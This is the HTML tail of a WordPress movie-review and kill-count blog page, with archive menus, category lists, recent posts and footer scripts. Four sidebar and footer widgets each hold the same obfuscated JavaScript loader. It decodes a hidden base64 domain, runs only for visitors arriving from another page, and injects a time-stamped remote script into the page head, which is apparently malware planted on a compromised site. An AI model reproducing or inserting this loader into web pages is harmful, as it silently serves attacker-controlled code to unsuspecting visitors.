	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"17330 http://www.allouttabubblegum.com/?p=17330","disqusShortname":"allouttabubblegum-com","disqusTitle":"AMB: THE DELTA FORCE (1986)","disqusUrl":"https://allouttabubblegum.com/new-home/amb-the-delta-force-1986/","postId":"17330"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
